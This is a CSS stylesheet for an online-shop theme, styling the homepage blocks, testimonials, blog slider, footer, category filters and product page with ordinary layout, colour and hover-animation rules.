#instagram_block_home .item-instagram a:hover:after { opacity: 1; -webkit-animation: zoomIn 500ms ease-in-out; -moz-animation: zoomIn 500ms ease-in-out; -ms-animation: zoomIn 500ms ease-in-out; animation: zoomIn 500ms ease-in-out; }
#instagram_block_home .item-instagram a:before { content: ""; position: absolute; top: 25px; left: 25px; right: 25px; bottom: 25px; background-color: rgba(0, 0, 0, 0.5); -moz-transform: scale3d(1.2, 1.2, 1.2); -webkit-transform: scale3d(1.2, 1.2, 1.2); -o-transform: scale3d(1.2, 1.2, 1.2); -ms-transform: scale3d(1.2, 1.2, 1.2); transform: scale3d(1.2, 1.2, 1.2); -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; opacity: 0; }
#instagram_block_home .item-instagram a:after { content: ""; background: url(../img/line.png) no-repeat; width: 68px; height: 68px; position: absolute; top: 50%; left: 50%; margin-top: -34px; margin-left: -34px; opacity: 0; -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; }

/*end intagram _home  */
/* static block */
@-webkit-keyframes passing-reverse { 0% { -webkit-transform: translateX(20%); transform: translateX(20%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(-20%); transform: translateX(-20%); opacity: 0; } }

@keyframes passing-reverse { 0% { -webkit-transform: translateX(20%); -ms-transform: translateX(20%); transform: translateX(20%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(-20%); -ms-transform: translateX(-20%); transform: translateX(-20%); opacity: 0; } }

@-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(-359deg); transform: rotate(-359deg); } }

@keyframes spin { 0% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(-359deg); -ms-transform: rotate(-359deg); transform: rotate(-359deg); } }

.banner-home { position: relative; margin-bottom: 40px; }

.banner-box { position: relative; margin-bottom: 30px; display: block; }
.banner-box img { width: 100%; }
.banner-box:last-child { margin-bottom: 0; }
.banner-box:before { position: absolute; content: ""; top: 0; left: 0; right: 0; bottom: 0; margin: 0 auto; pointer-events: none; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.banner-box:hover:before { -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.7) inset; box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.7) inset; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.box-col { overflow: hidden; display: inline-block; position: relative; }

.box-col a { overflow: hidden; display: block; position: relative; margin-bottom: 0px; }

.box-col a img { -webkit-transition: all 0.4s ease; transition: all 0.4s ease; width: 100%; }

.box-col a:hover img { -moz-transform: scale(1.02); -webkit-transform: scale(1.02); -o-transform: scale(1.02); -ms-transform: scale(1.02); transform: scale(1.02); }

.static2_home4 { margin-top: 80px; }
.static2_home4 .col { padding: 0 10px; }

.static2-home4 { padding: 0 2%; margin-top: 100px; }
.static2-home4 .col { padding: 0 10px; }
.static2-home4 .box-inner { position: relative; display: inline-block; width: 100%; height: 100%; }
.static2-home4 .box-inner:hover:before { opacity: 1; right: 15px; }
.static2-home4 .box-inner:hover:after { opacity: 1; top: 15px; }
.static2-home4 .box-inner:hover a:before { opacity: 1; left: 15px; }
.static2-home4 .box-inner:hover a:after { opacity: 1; top: 15px; }
.static2-home4 .box-inner:before { border-top: 2px solid #fff; content: ""; left: 15px; opacity: 0; position: absolute; right: 100%; top: 15px; transition: all 600ms ease 0s; z-index: 1; }
.static2-home4 .box-inner:after { border-right: 2px solid #fff; bottom: 19px; content: ""; left: 15px; opacity: 0; position: absolute; top: 100%; transition: all 600ms ease 0s; }
.static2-home4 .box-inner a { position: relative; display: inline-block; width: 100%; height: 100%; }
.static2-home4 .box-inner a:before { border-top: 2px solid #fff; bottom: 15px; content: ""; left: 100%; opacity: 0; position: absolute; right: 15px; transition: all 600ms ease 0s; z-index: 1; }
.static2-home4 .box-inner a:after { border-right: 2px solid #fff; bottom: 15px; content: ""; right: 15px; opacity: 0; position: absolute; top: 100%; transition: all 600ms ease 0s; }

.customer_support { position: relative; display: inline-block; width: 100%; margin-bottom: 40px; }
.customer_support .container { background: white; border: 1px solid #ededed; }
.customer_support .container .info { padding: 35px 30px; }
@media (max-width: 991px) { .customer_support .container .info { padding: 15px 30px; } }
.customer_support .container .info i { display: block; float: left; font-size: 48px; line-height: 50px; color: #f98903; margin: 0 15px 0 0; }
.customer_support .container .info .txt { display: block; overflow: hidden; line-height: 25px; }
.customer_support .container .info .txt .txt1 { color: #c1b17e; font-size: 18px; font-weight: 600; display: block; }
.customer_support .container .info .txt .txt2 { font-size: 14px; font-weight: 400; color: #777777; }

/* end static block */
/* module testimonials */
.testimonials_container { margin-bottom: 40px; }
.testimonials_container .pos_title { background: url(../img/tesstion_tt.png) 50% 100% no-repeat; text-align: center; padding-bottom: 70px; color: #323232; padding-top: 100px; }
.testimonials_container .pos_title h2 { color: #323232; }
.testimonials_container .pos_title .text { display: inherit; }
.testimonials_container .item-testimonials .item { position: relative; text-align: center; }
.testimonials_container .item-testimonials .item .content_test { display: inline-block; text-align: center; width: 65%; padding: 0 60px; }
.testimonials_container .item-testimonials .item .content_test .des_testimonial { color: #767676; font-size: 14px; line-height: 24px; }
.testimonials_container .item-testimonials .item .content_author .img { margin: 0 auto; }
.testimonials_container .item-testimonials .item .content_author .img img { border: 11px solid #e5e5e5; border-radius: 100%; }
.testimonials_container .item-testimonials .item .content_author .des_namepost { color: #c1b17e; font-size: 14px; display: inherit; margin: 15px 0; text-transform: uppercase; }
.testimonials_container .item-testimonials .item .content_author .content_test { overflow: hidden; background: #2d4059; padding: 70px 0 53px 0; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_testimonial { font-size: 12px; color: white; line-height: 24px; font-style: italic; padding: 0 20px; padding-top: 40px; margin-bottom: 15px; position: relative; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_testimonial:before { content: "\f10d"; font-family: "FontAwesome"; font-size: 28px; position: absolute; top: 0; left: 50%; -moz-transform: translateX(-50%); -webkit-transform: translateX(-50%); -o-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); color: #8191a5; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_namepost { font-size: 12px; color: white; line-height: 24px; font-weight: 500; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_namepost:before, .testimonials_container .item-testimonials .item .content_author .content_test .des_namepost:after { content: "-"; padding: 0 5px; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_email { font-size: 14px; color: #d8d8d8; line-height: 24px; margin: 0; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_email:hover { color: white; }
.testimonials_container .owl-dots { position: absolute; left: 0; right: 0; }
.testimonials_container .owl-dots .owl-dot.active span { background: #c1b17e; }
.testimonials_container .owl-dots .owl-dot span:hover { background: #c1b17e; }

/* end module testimonials */
/* blog */
.home_blog_post_area { margin-top: 90px; margin-bottom: 100px; }
.home_blog_post_area .pos_title { background: url(../img/bg_blog.png) 50% 100% no-repeat; text-align: center; padding-bottom: 70px; }
.home_blog_post_area .pos_title .text { display: inherit; }
.home_blog_post_area .blog_slider .item .blog_post { display: inline-block; width: 100%; background: white; }
.home_blog_post_area .blog_slider .item .blog_post img { width: 100%; }
.home_blog_post_area .blog_slider .item .blog_post .post_title { line-height: 30px; padding: 20px 0 7px; color: #323232; font-size: 20px; text-transform: capitalize; font-weight: 400; position: relative; display: block; }
.home_blog_post_area .blog_slider .item .blog_post .post_title:hover { color: #c1b17e; }
.home_blog_post_area .blog_slider .item .blog_post .post_meta { overflow: hidden; }
.home_blog_post_area .blog_slider .item .blog_post .post_meta span { color: #666666; font-size: 13px; line-height: 25px; text-transform: capitalize; display: inline-block; margin-right: 20px; }
.home_blog_post_area .blog_slider .item .blog_post .post_meta span:last-child { margin: 0; }
.home_blog_post_area .blog_slider .item .blog_post .post_description { line-height: 28px; font-size: 14px; font-weight: 300; color: #767676; margin: 0; display: inline-block; width: 100%; padding: 10px 0 20px 0; }
.home_blog_post_area .blog_slider .item .blog_post a.read-more { font-size: 14px; font-weight: 500; color: #323232; text-transform: capitalize; border: 2px solid #eeeeee; line-height: 52px; padding: 0 30px; display: inline-block; }
.home_blog_post_area .blog_slider .item .blog_post a.read-more:hover { color: #c1b17e; border-color: #c1b17e; }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail { position: relative; }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail .blog_mask { opacity: 0; visibility: hidden; z-index: 0; position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0.8); -ms-transform: scale(0.8); transform: scale(0.8); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; background-color: rgba(0, 0, 0, 0.4); }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail .blog_mask .blog_mask_content { position: absolute; left: 110%; top: 50%; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail .blog_mask .blog_mask_content a { display: block; text-align: center; font-size: 70px; color: #fff; display: none; }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail:hover .blog_mask { opacity: 1; visibility: visible; z-index: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail:hover .blog_mask .blog_mask_content { left: 50%; }

/* end blog */
/* footer */
#footer { padding: 0; background: white; }
#footer .footer-container { margin: 0; padding: 0; box-shadow: none; border-top: 1px solid #ebebeb; }
#footer .footer-container .links .title { padding: 0; border: 0; }
#footer p { color: #777777; font-size: 13px; margin: 0; line-height: 28px; }
#footer p i { padding-right: 8px; color: #777; font-size: 16px; }
#footer .about_us { margin-top: 30px; }
#footer .about_us .logo_footer { position: relative; margin-bottom: 30px; }
#footer .about_us .footer-info .desc_footer { font-size: 13px; line-height: 30px; margin-bottom: 20px; }
#footer .about_us .footer-info .address_footer h2 { font-size: 16px; color: #333; margin-bottom: 10px; font-weight: 500; }
#footer .about_us .footer-info .address_footer p { line-height: 30px; }
#footer .footer_block { margin-top: 30px; }
@media (max-width: 767px) { #footer .footer_block { margin: 10px 0 0 0; } }
#footer .footer_block h3 { position: relative; display: block; font-size: 14px; font-weight: 600; line-height: 34px; color: #323232; margin: 0 0 15px 0; text-transform: capitalize; }
#footer .footer_block .navbar-toggler { position: absolute; right: 15px; top: 4px; color: #323232; }
#footer .footer_block .footer_list { margin-bottom: 15px; background: none; }
#footer .footer_block .footer_list li { display: block; margin: 0; line-height: 30px; border: 0; padding: 0; }
#footer .footer_block .footer_list li a { font-size: 13px; color: #777; text-transform: capitalize; position: relative; display: inline-block; font-weight: 400; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#footer .footer_block .footer_list li a:hover { color: #bbbbbb; padding: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#footer .social_follow h4 { color: #9e9e9e; font-size: 12px; font-weight: 400; line-height: 30px; margin-bottom: 25px; text-transform: uppercase; display: none; }
#footer .tag_payment .container { padding-top: 40px; padding-bottom: 40px; border-top: 1px solid #ededed; }
#footer .tag_payment a { display: inline-block; margin-bottom: 10px; padding: 0 5px; border-right: 1px solid #adadad; line-height: 1; font-weight: 400; color: #666; }
#footer .tag_payment a:hover { color: #c1b17e; }
#footer .tag_payment .payment { margin-top: 25px; }
#footer .footer-middle { padding: 60px 0 0; }
#footer .footer-bottom { padding: 25px 0; }
#footer .footer-bottom .copyright { margin: 0; color: #666666; font-size: 14px; line-height: 1; }
#footer .footer-bottom .copyright a { color: #c1b17e; }
#footer .footer-bottom .copyright a:hover { text-decoration: underline !important; }
#footer .footer-bottom .links-footer { text-align: right; }
@media (max-width: 767px) { #footer .footer-bottom .links-footer { text-align: left; margin-top: 20px; } }
#footer .footer-bottom .links-footer a { margin: 0; color: #666666; font-size: 14px; line-height: 1; padding: 0 15px; display: inline-block; text-transform: uppercase; }
#footer .footer-bottom .links-footer a:last-child { padding-right: 0; }
#footer .footer-bottom .links-footer a:first-child { padding-left: 0; }
#footer .footer-bottom .links-footer a:hover { color: #c1b17e; }
#footer .link-follow-foter { margin-top: 15px; }
#footer .link-follow-foter li { display: inline-block; margin-right: 20px; padding: 0; margin-bottom: 0px; }
#footer .link-follow-foter li a { line-height: 30px; text-align: center; font-size: 18px; color: #777; background: none; }
#footer .link-follow-foter li a span { font-size: 0; }
#footer .link-follow-foter li a:hover { color: #c1b17e; }
#footer .link-follow-foter li .twitter:before { background: none; }
#footer .footer-bootm { margin-top: 100px; border-top: 1px solid #ebebeb; padding: 45px 0; }
#footer .footer-bootm p { color: #777777; text-align: left; font-size: 13px; font-weight: 300; }
#footer .footer-bootm p a { color: #a3a3a3; }
#footer .footer-bootm .payment { float: right; }

/* end footer */
/* category page */
@media (max-width: 767px) { #left-column, #content-wrapper, #right-column { width: 100%; } }
.name_category { text-align: center; margin-bottom: 40px; display: inline-block; width: 100%; }
.name_category h2 { display: inline-block; position: relative; font-size: 30px; font-weight: 700; color: white; margin: 0; line-height: 1; text-transform: uppercase; }

#js-product-list-top ul.display { float: right; position: relative; z-index: 1; }
@media (max-width: 768px) and (max-width: 991px) { #js-product-list-top ul.display { margin-right: 20px; margin-bottom: 10px; } }
#js-product-list-top ul.display li { float: left; line-height: 60px; cursor: pointer; color: #323232; margin-right: 10px; position: relative; line-height: 40px; text-align: center; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#js-product-list-top ul.display li a { font-size: 0px; color: #a3a3a3; text-transform: capitalize; padding-right: 00px; }
#js-product-list-top ul.display li a:before { content: ""; display: block; position: absolute; display: block; font-size: 18px; border-radius: 0px; right: 0; top: 5px; }
#js-product-list-top ul.display li i { display: none; }
#js-product-list-top ul.display li:hover, #js-product-list-top ul.display li.selected { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#js-product-list-top ul.display li#grid { width: 16px; height: 16px; }
#js-product-list-top ul.display li#grid a:before { width: 16px; height: 16px; background: url(../img/grid.png) no-repeat; }
#js-product-list-top ul.display li#grid:hover a { color: #323232; }
#js-product-list-top ul.display li#grid:hover a:before { background: url(../img/hover_grid.png) no-repeat; }
#js-product-list-top ul.display li#grid.selected a { color: #323232; }
#js-product-list-top ul.display li#grid.selected a:before { background: url(../img/hover_grid.png) no-repeat; }
#js-product-list-top ul.display li#list { margin-right: 0px; width: 20px; height: 14px; }
#js-product-list-top ul.display li#list a:before { width: 20px; height: 14px; background: url(../img/list.png) no-repeat; }
#js-product-list-top ul.display li#list:hover a { color: #323232; }
#js-product-list-top ul.display li#list:hover a:before { background: url(../img/hover_list.png) no-repeat; }
#js-product-list-top ul.display li#list.selected a { color: #323232; }
#js-product-list-top ul.display li#list.selected a:before { background: url(../img/hover_list.png) no-repeat; }

.quickview .modal-content { background: white; }

#js-product-list .product_content { overflow: hidden; position: relative; }
#js-product-list .product_content.list .item-product { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
#js-product-list .product_content.list .item-product:last-child .js-product-miniature { border: none; }
#js-product-list .product_content.list .js-product-miniature { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; margin-bottom: 30px; }
@media (min-width: 480px) { #js-product-list .product_content.list .js-product-miniature .row { margin: 0; } }
#js-product-list .product_content.list .js-product-miniature .img_block { padding: 0px; }
#js-product-list .product_content.list .js-product-miniature .product_desc { padding-left: 23px; padding-top: 35px; }
@media (max-width: 479px) { #js-product-list .product_content.list .js-product-miniature .product_desc { width: 100%; padding: 0 15px; } }
#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links { position: static; margin: 0; opacity: 1; padding: 0; -moz-transform: none; -webkit-transform: none; -o-transform: none; -ms-transform: none; transform: none; }
#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li { transform: none; -ms-transform: none; -moz-transform: none; -webkit-transform: none; -o-transform: none; -webkit-transform: none; transform: none; opacity: 1; }
#js-product-list .product_content.list .js-product-miniature .product_desc .hover .hook-reviews { margin-top: 10px; position: relative; opacity: 1; float: left; width: 100%; transform: scale(1); -ms-transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
#js-product-list .product_content.list .js-product-miniature .product_desc .hover .product-price-and-shipping { display: inline-block; float: none; margin: 5px 0 15px; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product_name { font-size: 15px; color: #777; padding: 0px; margin-bottom: 0px; line-height: 24px; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product_name:hover { color: #c1b17e; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product-desc p { font-size: 13px; color: #777; line-height: 25px; padding: 0; margin: 25px 0 0px 0; display: block; font-weight: normal; }
#js-product-list .product_content.list .js-product-miniature .product_desc .variant-links { margin-top: 30px; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product-price-and-shipping .price { font-size: 16px; color: #323232; font-weight: 400; }
#js-product-list .product_content.list .js-product-miniature .product_desc .product-price-and-shipping .regular-price { font-size: 14px; }
@media (max-width: 479px) { #js-product-list .product_content.list .js-product-miniature .img_block { width: 100%; padding: 0 15px; margin-bottom: 15px; } }
@media (min-width: 480px) and (max-width: 543px) { #js-product-list .product_content.grid .item-product { width: 50%; } }
@media (min-width: 1200px) { #js-product-list .product_content.grid .item-product:nth-child(3n+1) { clear: both; } }
@media (min-width: 480px) and (max-width: 991px) { #js-product-list .product_content.grid .item-product:nth-child(2n+1) { clear: both; } }
@media (max-width: 479px) { #js-product-list .product_content.grid .item-product { clear: both; } }

@media (min-width: 480px) and (max-width: 543px) { #js-product-list .product_content .item-product.grid { float: left; width: 50%; } }
.page-index .breadcrumb_container { display: none; }

.breadcrumb_container { overflow: hidden; font-size: 14px; background: #f6f6f6; border-top: 1px solid #dddddd; margin-bottom: 60px; }
.breadcrumb_container .breadcrumb { border: 0; padding: 5px 0 8px!important; margin-bottom: 0; }
.breadcrumb_container .breadcrumb ol { padding-left: 0; margin-bottom: 0; }
.breadcrumb_container .breadcrumb ol li { display: inline; }
.breadcrumb_container .breadcrumb ol li:after { content: ">"; color: #333; margin: 0.3125em; font-size: 12px; }
.breadcrumb_container .breadcrumb ol li:last-child a, .breadcrumb_container .breadcrumb ol li:last-child span { color: #c1b17e; }
.breadcrumb_container .breadcrumb ol li:last-child:after { content: ""; }
.breadcrumb_container .breadcrumb ol li a { display: inline-block; position: relative; color: #333; line-height: 25px; }
.breadcrumb_container .breadcrumb ol li a:hover { color: #c1b17e; }
.breadcrumb_container .breadcrumb[data-depth="1"] { display: none; }

.block-category { margin-bottom: 30px; display: inline; padding: 0; min-height: auto; }
.block-category h1.h1 { font-weight: 600; margin: 0; }
.block-category.card { box-shadow: none; border: 0; position: relative; display: inline-block; width: 100%; background: transparent; }
.block-category.card .category-desc { position: absolute; top: 50%; left: 30px; width: 50%; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.block-category .category-cover { position: static; margin-bottom: 30px; }
.block-category .category-cover img { width: 100%; height: auto; }

#products img, .featured-products img, .product-accessories img { margin: 0; }

.block-categories, #search_filters { box-shadow: none; background: #f5f5f5; padding: 0; margin-bottom: 30px; border: 1px solid #e5e5e5; }
.search-filters-title { position: relative; color: #323232; display: block; line-height: 25px; padding: 25px 0 13px; text-transform: capitalize !important; font-size: 18px; font-weight: 600; border-bottom: 1px solid #dcdcdc; margin: 0; }

.block-categories a.h6 { position: relative; color: #323232; display: block; line-height: 25px; padding: 25px 0 13px; text-transform: capitalize !important; font-size: 18px; font-weight: 600; border-bottom: 1px solid #dcdcdc; margin: 0 19px; }
.block-categories .category-top-menu { border-bottom: 0; }
.block-categories .category-top-menu li > .category-sub-menu { padding: 15px 19px; }
.block-categories .category-sub-menu { margin: 0; }
.block-categories .category-sub-menu li a { color: #666666; }
.block-categories .category-sub-menu li a:hover { color: #c1b17e; }
.block-categories .category-sub-menu li[data-depth="0"] > a { font-weight: 400; color: #323232; display: block; font-size: 14px; text-transform: capitalize; line-height: 20px; padding: 10px 0; margin: 0; border: 0; }
.block-categories .category-sub-menu li[data-depth="0"] > a:hover { color: #c1b17e; }
.block-categories .category-sub-menu li[data-depth="1"] { margin: 0; }
.block-categories .category-sub-menu li:last-child a { border-bottom: 0; }
.block-categories .category-sub-menu .category-sub-link { font-size: 14px; line-height: 45px; margin: 0; padding: 0 10px; display: block; border: 0; }
.block-categories .collapse-icons { top: 11px; right: 0; }
.block-categories .collapse-icons i { font-size: 13px; float: right; }

.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before { display: none; }

#search_filters_wrapper #search_filters h4 { position: relative; display: block; color: #323232; border-bottom: 2px solid #ededed; margin: 0; padding: 0 0 10px 0; line-height: 1; text-transform: capitalize; font-size: 18px; font-weight: 600; margin-bottom: 20px; }

#search_filters { padding: 0 19px; }
#search_filters h4 { padding: 20px 0 !important; }

#search_filters .facet { margin-bottom: 10px; }
#search_filters .facet .facet-title { position: relative; display: block; color: #323232; margin: 0; padding: 0; line-height: 35px; text-transform: capitalize; font-size: 18px; font-weight: normal; margin-bottom: 10px; }
#search_filters .facet .collapse { margin: 0; display: inline-block; width: 100%; }
#search_filters .facet .collapse li { line-height: 25px; }
#search_filters .facet .custom-checkbox input[type="checkbox"] + span { margin: -3px 3px 0 0; width: 15px; height: 15px; border: 1px #dadada solid; }
#search_filters .facet .custom-checkbox input[type="checkbox"] + span.color { border: 0; }
#search_filters .facet .facet-label { margin: 5px 0; }
#search_filters .facet .facet-label a { color: #323232; font-size: 13px; margin-top: 0; }
#search_filters .facet .facet-label a:hover { color: #c1b17e; }

.btn-tertiary { color: white; }
.btn-tertiary:hover { background: #c1b17e; }

@media (max-width: 767px) { #category #left-column #search_filters .facet .navbar-toggler { padding: 0.625rem 3rem 0 0; } }
.products-selection .filter-button .btn-secondary, .products-selection .filter-button .btn-tertiary { box-shadow: none; padding: 4px 15px; }

.products-selection .total-products { padding: 0; }

.products-selection { margin-bottom: 30px; }
.products-selection .row { margin: 0px; }
.products-selection .row .col-md-6 { padding: 0px; }
.products-selection p, .products-selection .sort-by { line-height: 20px; font-size: 13px; padding: 5px; margin: 0; float: left; color: #3e3e3e; text-transform: capitalize; text-align: left; }
.products-selection .products-sort-order .select-title { border: 1px solid #ededed; padding: 2px 15px; line-height: 24px; font-size: 13px; margin: 0; color: #3e3e3e; text-align: left; box-shadow: none; }
.products-selection .products-sort-order .select-title i { float: right; }
.products-selection .products-sort-order .dropdown-menu { background: #fff; border: 1px solid #ededed; right: 15px; left: auto; }
.products-selection .products-sort-order .dropdown-menu .select-list { line-height: 24px; font-size: 14px; padding: 3px 15px; }
.products-selection .products-sort-order .dropdown-menu .select-list:hover { background: #c1b17e; }

.page-list { background: #f4f4f4 !important; box-shadow: none !important; }

.pagination { font-size: 13px; font-weight: 400; margin: 0; border-bottom: 1px solid #ededed; padding-bottom: 0px; background: #f4f4f4; margin: 30px 0; }
.pagination a { font-weight: 400; color: #333333; padding: 0 5px; font-size: 13px; }
.pagination a i { font-size: 18px; }
.pagination a:hover { color: #c1b17e; }
.pagination .disabled { color: #333333; }
.pagination .current a { color: #c1b17e; font-size: 13px; }

.text-muted { margin-bottom: 20px; }

/* end category page */
/* product page */
.primary_block { margin-bottom: 40px; }

.h1.namne_details, .product_name_h1 { color: #323232; text-transform: capitalize; font-size: 18px; line-height: 1; font-weight: 600; margin: 0 0 15px 0; }

.product-prices .price { font-weight: 400; font-size: 30px; line-height: 30px; display: inline-block; }

.product-discount { display: inline-block; }

.product-discount .regular-price { font-weight: 400; line-height: 30px; display: inline-block; font-size: 18px; color: #555; margin-right: 3px; }

.has-discount.product-price, .has-discount p, .current-price { font-weight: 600; font-size: 20px; line-height: 30px; display: inline-block; color: #323232; margin-bottom: 0px !important; }

.has-discount .discount { text-transform: uppercase; display: inline-block; background: #e75768; color: white; font-size: 14px; padding: 0 15px; text-align: center; z-index: 1; line-height: 25px; vertical-align: top; font-weight: 400; height: 25px; }

.product-information { color: #999; font-size: 16px; font-weight: normal; }
.product-information span { text-transform: capitalize; }
.product-information .product-desc p { line-height: 25px; font-size: 14px; color: #777; margin: 0; padding: 10px 0; }
.product-information .product-actions .control-label { font-size: 14px; color: #2c2c2c; font-weight: 500; }
.product-information .product-actions .product-variants > .product-variants-item { margin: 10px 0; }
.product-information .product-discounts { margin: 0; }

.product-quantity .qty { margin-right: 20px; }

.product-actions .add-to-cart { border: none; font-size: 14px; color: #ffff; position: relative; background: #323232 url(../img/addcart.png) 15% 50% no-repeat; padding-left: 13px; padding-bottom: 3px; cursor: pointer; font-weight: 500; text-transform: capitalize; padding: 0 40px; border-radius: 2px; }
.product-actions .add-to-cart:hover { background: #c1b17e url(../img/addcart.png) 15% 50% no-repeat; }
.product-actions .add-to-cart .material-icons { line-height: 1; margin-right: 0; font-size: 18px; vertical-align: -3px; display: none; }

.btn-primary:active:hover { background: #c1b17e url(../img/addcart.png) 15% 50% no-repeat; }

#product-availability { font-weight: 500; color: #666; font-size: 14px; }

#product #block-reassurance { box-shadow: none; margin-top: 20px; }
#product #block-reassurance span { font-weight: 400; font-size: 14px; }
#product #block-reassurance li { border: 0; }
#product #block-reassurance li .block-reassurance-item { padding: 15px 0; }

#product #content { overflow: hidden; max-width: 470px; }

.product-cover img { box-shadow: none; }

li.product-flag { background: #a8ca01; color: white; font-size: 12px; padding: 0; min-width: 60px; text-align: center; display: block; z-index: 1; line-height: 30px; border-radius: 20px; font-weight: 500; height: 30px; margin: 0; }

.social-sharing li { box-shadow: none; height: auto; width: auto; border-radius: 0; display: inline-block; background-color: transparent; line-height: 1; }
.social-sharing li a { display: inline-block; line-height: 1; text-align: center; border: 0; color: #999; margin-right: 20px; white-space: normal; text-indent: 0; overflow: hidden; }
.social-sharing li a i { font-size: 15px; }
.social-sharing li a:hover { color: #c1b17e; }

.tabs { box-shadow: none; display: inline-block; width: 100%; margin: 30px 0; padding: 0; position: relative; background: transparent; }
.tabs .nav-tabs { background: none; text-align: left; padding: 0; border-bottom: 1px solid #e0e0e0; }
.tabs .nav-tabs .nav-item { float: none; margin: 0; display: inline-block; position: relative; margin-right: 10px; }
.tabs .nav-tabs .nav-item .nav-link { position: relative; line-height: 30px; display: inline-block; text-transform: capitalize; color: #a3a3a3; font-size: 16px; font-weight: 600; background: transparent; border: 0; padding: 0 20px; padding-bottom: 11px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.tabs .nav-tabs .nav-item .nav-link:after { content: ""; display: block; position: absolute; bottom: 0; width: 0; height: 2px; background: #323232; opacity: 0; left: 0; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; }
@media (max-width: 479px) { .tabs .nav-tabs .nav-item .nav-link { float: none; }
  .tabs .nav-tabs .nav-item .nav-link:before { display: none; } }
.tabs .nav-tabs .nav-item .nav-link:hover, .tabs .nav-tabs .nav-item .nav-link.active { color: #323232; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.tabs .nav-tabs .nav-item .nav-link:hover:after, .tabs .nav-tabs .nav-item .nav-link.active:after { width: 100%; opacity: 1; }

.tab-content { overflow: hidden; padding: 30px 0px; font-size: 14px; }

.product-description p { font-size: 14px; color: #767676; line-height: 25px; }

#tab-content { font-size: 12px; }
#tab-content label { font-size: 12px; }

.img-thumbnail { border: 0; }

#product-modal .modal-content .modal-body .product-images img { max-width: none; border: transparent 3px solid; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#product-modal .modal-content .modal-body .product-images img:hover { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

#product-modal .modal-content .modal-body .mask { max-height: 615px; }

.images-container .js-qv-mask { max-width: 90%; margin: auto; overflow: visible; margin-bottom: 30px; }

.images-container .product-images .owl-item { padding: 0 10px; }
.images-container .product-images .owl-nav > div { position: absolute; top: 50%; margin-top: -10px; width: 20px; height: 20px; line-height: 20px; -moz-transform: scale(0); -webkit-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); transform: scale(0); }
